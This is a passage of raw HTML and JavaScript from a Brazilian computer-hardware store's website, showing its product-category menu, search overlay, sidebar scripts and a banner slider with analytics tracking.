                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/500gb_" title="500GB" >-&nbsp;500GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/1tb_" title="1TB" >-&nbsp;1TB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/ssd-m2" title="SSD M2" >-&nbsp;SSD M2</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Hub USB" href="https://chipsetinfo.com.br/site/produtos/hub-usb">Hub USB</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel99" title="Headset e Fones"  role="button" data-toggle="collapse" data-target="#submenu99" href="#">
                                
                                                                                                Headset e Fones                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu99" role="menu" aria-labelledby="dLabel99">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/bluetooth" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/celular" title="Celular">Celular</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/p2" title="P2">P2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/p3" title="P3">P3</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/telefonia_o" title="Telefonia">Telefonia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/usb_head" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                            
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel192" title="Joystick"  role="button" data-toggle="collapse" data-target="#submenu192" href="#">
                                
                                                                                                Joystick                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu192" role="menu" aria-labelledby="dLabel192">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/bluetooth_24" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/ps2_98" title="PS2">PS2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/usb_06" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/xbox-360" title="Xbox 360">Xbox 360</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Kit Pc" href="https://chipsetinfo.com.br/site/produtos/kit-pc">Kit Pc</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Leitor De Cart&atilde;o" href="https://chipsetinfo.com.br/site/produtos/leitor-de-cartao">Leitor De Cartão</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel22" title="Mem&oacute;rias"  role="button" data-toggle="collapse" data-target="#submenu22" href="#">
                                
                                                                                                Memórias                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu22" role="menu" aria-labelledby="dLabel22">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop" title="Desktop">Desktop</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr2" title="DDR2" >-&nbsp;DDR2</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr3" title="DDR3" >-&nbsp;DDR3</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr4" title="DDR4" >-&nbsp;DDR4</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr5" title="DDR5" >-&nbsp;DDR5</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook" title="Notebook">Notebook</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr3note" title="DDR3" >-&nbsp;DDR3</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr4note" title="DDR4" >-&nbsp;DDR4</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr5_" title="DDR5" >-&nbsp;DDR5</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Microfone" href="https://chipsetinfo.com.br/site/produtos/microfone">Microfone</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel1" title="Monitores"  role="button" data-toggle="collapse" data-target="#submenu1" href="#">
                                
                                                                                                Monitores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu1" role="menu" aria-labelledby="dLabel1">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/185" title="18,5&quot;">18,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/195" title="19,5&quot;">19,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/215" title="21,5&quot;">21,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/23" title="23&quot;">23"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/24" title="24&quot;">24"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/27" title="27&quot;">27"</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel93" title="Mouse"  role="button" data-toggle="collapse" data-target="#submenu93" href="#">
                                
                                                                                                Mouse                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu93" role="menu" aria-labelledby="dLabel93">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/gamer3" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/sem-fio" title="Sem fio">Sem fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/usb1" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                            
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel213" title="Pe&ccedil;as Para Notebook"  role="button" data-toggle="collapse" data-target="#submenu213" href="#">
                                
                                                                                                Peças Para Notebook                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu213" role="menu" aria-labelledby="dLabel213">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/baterias" title="Baterias">Baterias</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/coolers_" title="Coolers">Coolers</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/dobradicas" title="Dobradi&ccedil;as">Dobradiças</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/jack" title="Jack">Jack</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/telas" title="Telas">Telas</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/teclados_r" title="Teclados">Teclados</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel89" title="Pendrive"  role="button" data-toggle="collapse" data-target="#submenu89" href="#">
                                
                                                                                                Pendrive                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu89" role="menu" aria-labelledby="dLabel89">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pendrive/usb-c" title="USB-C">USB-C</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel49" title="Processadores"  role="button" data-toggle="collapse" data-target="#submenu49" href="#">
                                
                                                                                                Processadores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu49" role="menu" aria-labelledby="dLabel49">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/processadores/intel_processador" title="Intel">Intel</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/processadores/amd_processadores" title="Amd">Amd</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel157" title="Placas De Captura"  role="button" data-toggle="collapse" data-target="#submenu157" href="#">
                                
                                                                                                Placas De Captura                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu157" role="menu" aria-labelledby="dLabel157">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-captura/usb_" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel30" title="Placas M&atilde;e"  role="button" data-toggle="collapse" data-target="#submenu30" href="#">
                                
                                                                                                Placas Mãe                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu30" role="menu" aria-labelledby="dLabel30">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel" title="Intel">Intel</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/775" title="775" >-&nbsp;775</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1150" title="Socket 1150" >-&nbsp;Socket 1150</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1151" title="Socket 1151" >-&nbsp;Socket 1151</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1155" title="Socket 1155" >-&nbsp;Socket 1155</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1156" title="Socket 1156" >-&nbsp;Socket 1156</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1200" title="Socket 1200" >-&nbsp;Socket 1200</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1700" title="Socket 1700" >-&nbsp;Socket 1700</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placa-mae/amd" title="Amd">Amd</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/amd/am4" title="Socket Am4" >-&nbsp;Socket Am4</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Placas PCI" href="https://chipsetinfo.com.br/site/produtos/placas-pci">Placas PCI</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel53" title="Placas de V&iacute;deo"  role="button" data-toggle="collapse" data-target="#submenu53" href="#">
                                
                                                                                                Placas de Vídeo                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu53" role="menu" aria-labelledby="dLabel53">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-video/nvidia" title="Nvidia">Nvidia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-video/suporte" title="Suporte">Suporte</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel54" title="Protetores Eletr&ocirc;nicos"  role="button" data-toggle="collapse" data-target="#submenu54" href="#">
                                
                                                                                                Protetores Eletrônicos                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu54" role="menu" aria-labelledby="dLabel54">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/estabilizadores" title="Estabilizadores">Estabilizadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/extensao-eletrica" title="Extens&atilde;o Eletr&iacute;ca">Extensão Eletríca</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/nobreak" title="Nobreak">Nobreak</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/regua-de-energia" title="Filtro de Energia">Filtro de Energia</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel76" title="Rede"  role="button" data-toggle="collapse" data-target="#submenu76" href="#">
                                
                                                                                                Rede                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu76" role="menu" aria-labelledby="dLabel76">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/adaptador-usb-wifi" title="Adaptador Usb Wifi">Adaptador Usb Wifi</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/placas-de-rede" title="Placas De Rede">Placas De Rede</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/placa-pci-wifi" title="Placa Pci Wifi">Placa Pci Wifi</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/repetidor" title="Repetidor">Repetidor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/rj45" title="RJ45">RJ45</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/roteadores" title="Roteadores">Roteadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/switch" title="Switch">Switch</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Suprimento" href="https://chipsetinfo.com.br/site/produtos/suprimentos">Suprimento</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel159" title="Suportes"  role="button" data-toggle="collapse" data-target="#submenu159" href="#">
                                
                                                                                                Suportes                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu159" role="menu" aria-labelledby="dLabel159">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/celulares" title="Celulares">Celulares</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/headset_u" title="Headset">Headset</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/monitor_tr" title="Monitor">Monitor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/notebook_69" title="Notebook">Notebook</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/projetores" title="Projetores">Projetores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/tablet" title="Tablet">Tablet</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/tv" title="TV">TV</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Tablet" href="https://chipsetinfo.com.br/site/produtos/tablet_">Tablet</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel82" title="Teclados"  role="button" data-toggle="collapse" data-target="#submenu82" href="#">
                                
                                                                                                Teclados                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu82" role="menu" aria-labelledby="dLabel82">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/bluetooth_" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/gamer2" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/kit-teclado-e-mouse-com-fio" title="Kit Teclado e mouse com fio">Kit Teclado e mouse com fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/kit-teclado-e-mouse-sem-fio" title="Kit Teclado e mouse sem fio">Kit Teclado e mouse sem fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/mecanico" title="Mec&acirc;nico">Mecânico</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/numerico" title="Num&eacute;rico">Numérico</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/ps2" title="Ps2">Ps2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/sem-fio_3" title="Sem Fio">Sem Fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/usb" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Telefonia" href="https://chipsetinfo.com.br/site/produtos/telefonia">Telefonia</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Webcam" href="https://chipsetinfo.com.br/site/produtos/webcam">Webcam</a>
                                                                            </li>
                                    
                                                    
                                            
					</ul>
				</div>
			</div>
		</div>
</div>    </div>
    <ul class="list-unstyled footer-nav">
        <li class="menutitle"><span>Menu</span></li>
        		
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self">Contato <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
			        		
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self">Produtos <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-como-comprar">
			<a href="/como-comprar"  title="Como comprar" target="_self">Como comprar <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-trocas-e-devolucoes">
			<a href="/trocas-e-devolucoes"  title="Trocas e devolu&ccedil;&otilde;es" target="_self">Trocas e devoluções <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-perguntas-frequentes">
			<a href="/perguntas-frequentes"  title="Perguntas Frequentes" target="_self">Perguntas Frequentes <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
			            </ul>
    <div id="searchs" class="search-overly-mask">
        <button style="border: 0;"  title="Fechar" class=" search-close search-overly-close-trigger "> <i class=" fa fa-times-circle"> </i> </button>
        <form id="frm_busca" method="get" action="/site/product/search" class="topo-search">
            <div class="input-group"> <input type="search" data-searchurl="search?=" name="q" placeholder="O que você procura?" class="form-control"> <span class="input-group-btn"> <button class="btn btn-success" type="submit" title="Pesquisar"><span class="glyphicon glyphicon-search"></span></button> </span> </div>
        </form>
    </div>
</nav>
  




<script>
$(document).ready(function () {
  $('#dismiss, .overlay').on('click', function () {
    $('#sidebar').removeClass('active');
    $('.overlay').removeClass('active');
  });
  $('#sidebarCollapse').on('click', function () {
    $('#sidebar').addClass('active');
    $('.overlay').addClass('active');
    $('.collapse.in').toggleClass('in');
    $('a[aria-expanded=true]').attr('aria-expanded', 'false');
  });
  initSidebarCart();
});

</script><script>
//Search//
$(function () {
  $('a[href="#search"]').on('click', function(event) {
        event.preventDefault();
        $('#search').addClass('open');
        $('#search > form > input[type="search"]').focus();
    });
    
    $('#search button.close').on('click keyup', function(event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $(this).removeClass('open');
        }
    });
    $('a[href="#searchs"]').on('click', function(event) {
        event.preventDefault();
        $('#searchs').addClass('open');
        $('#searchs > form > input[type="search"]').focus();
    });
    
    $('#searchs button.close').on('click keyup', function(event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $(this).removeClass('open');
        }
    });

});
//Fim Search//
</script>            


    <div class="banner">
      <div class="full-container">
		<div class="slider-content">
				<div id="pager2" class="pagerSlider33331"></div>
				<!-- prev/next links -->
				<span class="prevControl sliderControl" title="Anterior"> <i class="fa fa-angle-left fa-3x "></i></span>
<span class="nextControl sliderControl" title="Próximo"> <i class="fa fa-angle-right fa-3x "></i></span>


				<div class="slider slider-v1" id="sliderBannerRotator33331" 
						 data-cycle-swipe=true
						 data-cycle-prev=".prevControl"
						 data-cycle-next=".nextControl" data-cycle-loader="wait">
						
<div class="slider-item slider-item-img slider-item33331 slider-item-img0 cycle-slide" style="position:absolute;top:0;left:0;">
    <div class="slider-item-div">
                
<img src="https://cdn.2rscms.com.br/imgcache/2348/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp"  alt="Games"  onload="ga('send', 'event', 'Banner', 'View', '#102 Games')
"  class="img-responsive parallaximg"  width="1920"  srcset="/imgcache/2348/320x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 320w,/imgcache/2348/375x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 375w,/imgcache/2348/450x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 450w,/imgcache/2348/768x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 768w,/imgcache/2348/1024x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 1024w,/imgcache/2348/1366x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 1366w,/imgcache/2348/1920x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 1920w"  sizes="100vw"  >
    </div>
</div>
<div class="slider-item slider-item-img slider-item33331 slider-item-img1 cycle-slide" style="position:absolute;top:0;left:0;">
    <div class="slider-item-div">
                
<img src="https://cdn.2rscms.com.br/imgcache/2348/uploads/2348/banner/banner_60c74f501e137.png.webp"  alt="CPU"  onload="ga('send', 'event', 'Banner', 'View', '#106 CPU')
"  class="img-responsive parallaximg"  width="1920"  srcset="/imgcache/2348/320x/uploads/2348/banner/banner_60c74f501e137.png.webp 320w,/imgcache/2348/375x/uploads/2348/banner/banner_60c74f501e137.png.webp 375w,/imgcache/2348/450x/uploads/2348/banner/banner_60c74f501e137.png.webp 450w,/imgcache/2348/768x/uploads/2348/banner/banner_60c74f501e137.png.webp 768w,/imgcache/2348/1024x/uploads/2348/banner/banner_60c74f501e137.png.webp 1024w,/imgcache/2348/1366x/uploads/2348/banner/banner_60c74f501e137.png.webp 1366w,/imgcache/2348/1920x/uploads/2348/banner/banner_60c74f501e137.png.webp 1920w"  sizes="100vw"  >
    </div>
</div>
<div class="slider-item slider-item-img slider-item33331 slider-item-img2 cycle-slide" style="position:absolute;top:0;left:0;">
    <div class="slider-item-div">
                
<img src="https://cdn.2rscms.com.br/imgcache/2348/uploads/2348/banner/banner_60c74f44d8b9f.png.webp"  alt="Assistencia"  onload="ga('send', 'event', 'Banner', 'View', '#107 Assistencia')
"  class="img-responsive parallaximg"  width="1920"  srcset="/imgcache/2348/320x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 320w,/imgcache/2348/375x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 375w,/imgcache/2348/450x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 450w,/imgcache/2348/768x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 768w,/imgcache/2348/1024x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 1024w,/imgcache/2348/1366x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 1366w,/imgcache/2348/1920x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 1920w"  sizes="100vw"  >
    </div>
</div>
<div class="slider-item slider-item-img slider-item33331 slider-item-img3 cycle-slide" style="position:absolute;top:0;left:0;">
    <div class="slider-item-div">
                
<img src="https://cdn.2rscms.com.br/imgcache/2348/uploads/2348/banner/banner_60c74f64e2184.png.webp"  alt="Cadeira"  onload="ga('send', 'event', 'Banner', 'View', '#108 Cadeira')
"  class="img-responsive parallaximg"  width="1920"  srcset="/imgcache/2348/320x/uploads/2348/banner/banner_60c74f64e2184.png.webp 320w,/imgcache/2348/375x/uploads/2348/banner/banner_60c74f64e2184.png.webp 375w,/imgcache/2348/450x/uploads/2348/banner/banner_60c74f64e2184.png.webp 450w,/imgcache/2348/768x/uploads/2348/banner/banner_60c74f64e2184.png.webp 768w,/imgcache/2348/1024x/uploads/2348/banner/banner_60c74f64e2184.png.webp 1024w,/imgcache/2348/1366x/uploads/2348/banner/banner_60c74f64e2184.png.webp 1366w,/imgcache/2348/1920x/uploads/2348/banner/banner_60c74f64e2184.png.webp 1920w"  sizes="100vw"  >
    </div>
</div>
				</div>
				<!--/.slider slider-v1-->
		</div>
		<!--/.slider-content-->
</div>
<!--/.full-container-->
<script async>
$(document).ready(function() {
	// console.log('init sliderBannerRotator33331');
	$('#sliderBannerRotator33331').cycle({
		slides: '.slider-item',
		timeout: 10000,
		speed: 1200,
		fx: typeof jquerycycle_fx != 'undefined' ? jquerycycle_fx : 'scrollHorz',
		easeIn: 'easeInOutExpo',
		easeOut: 'easeInOutExpo',
